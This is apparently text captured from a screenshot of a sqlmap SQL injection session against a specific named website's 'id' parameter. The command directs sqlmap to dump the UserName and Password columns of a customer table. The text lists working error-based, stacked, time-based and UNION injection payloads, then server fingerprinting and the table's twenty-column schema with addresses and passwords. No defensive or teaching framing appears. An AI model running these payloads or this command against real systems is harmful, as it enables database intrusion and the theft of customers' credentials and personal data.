 Select Command Prompt - sqlmap.py -u "https://diversityplus.com/FinTOC/DiversityChampions2.aspx?id=2TOC2021" -D DiversityPlusDB -T CustInfo -C UserName,Password --dump
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: id=2TOC2021' AND 9406 IN (SELECT (CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9406=9406) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(98)+CHAR(113))) AND 'VmfE'='VmfE
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=2TOC2021';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF - comment)
Payload: id=2TOC2021' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=-3967' UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(76)+CHAR(77)+CHAR(110)+CHAR(108)+CHAR(83)+CHAR(90)+CHAR(109)+CHAR(79)+CHAR(102)+CHAR(99)+CHAR(97)+CHAR(106)+CHAR(102)+CHAR(79)+CHAR(118)+
CHAR(76)+CHAR(99)+CHAR(111)+CHAR(82)+CHAR(73)+CHAR(85)+CHAR(77)+CHAR(114)+CHAR(81)+CHAR(71)+CHAR(87)+CHAR(80)+CHAR(120)+CHAR(111)+CHAR(89)+CHAR(116)+CHAR(74)+CHAR(90)+CHAR(100)+CHAR(110)+CHAR(104)+CHAR(84)+CHAR(111)+CHAR(70)+CHAR(109)+CH
AR(113)+CHAR(122)+CHAR(107)+CHAR(98)+CHAR(113),NULL,NULL-- aVkH
---
[00:21:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 11 or 10 or 2016 or 2019 or 2022
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2019
[00:21:32] [INFO] fetching columns for table 'CustInfo' in database 'DiversityPlusDB'
Database: DiversityPlusDB
Table: CustInfo
[20 columns]
+------------+----------+
| Column     | Type     |
+------------+----------+
| cAddress   | nvarchar |
| cCity      | nvarchar |
| cCompany   | nvarchar |
| cContact   | nvarchar |
| cCountry   | nvarchar |
| cEMail     | nvarchar |
| CFirstName | nvarchar |
| cLastName  | nvarchar |
| cState     | nvarchar |
| CustomerID | numeric  |
| cZip       | nvarchar |
| ExpDate    | datetime |
| Password   | nvarchar |
| sAddress   | nvarchar |
| sCity      | nvarchar |
| sCountry   | nvarchar |
| sState     | nvarchar |
| SubDate    | datetime |
| sZip       | nvarchar |
| UserName   | nvarchar |
+------------+----------+
[00:21:34] [INFO] fetched data logged to text files under 'C:\Users\G5 5590\AppData\Local\sqlmap\output\diversityplus.com'